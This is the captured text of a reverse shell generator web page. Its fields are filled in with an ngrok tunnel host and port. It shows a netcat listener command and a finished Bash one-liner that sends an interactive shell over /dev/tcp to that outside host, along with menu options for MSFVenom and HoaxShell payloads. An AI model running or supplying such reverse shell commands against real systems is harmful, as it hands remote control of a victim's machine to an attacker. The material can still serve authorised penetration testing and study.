 Theme Dark
Reverse Shell Generator
IP & Port
IP 6.tcp.eu.ngrok.io Port 17082 +1
Listener
Advanced
🚀 nc -lvnp 17082
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Bash -i
Bash 196
Bash read line
🚀 sh -i >& /dev/tcp/6.tcp.eu.ngrok.io/17082 0>&1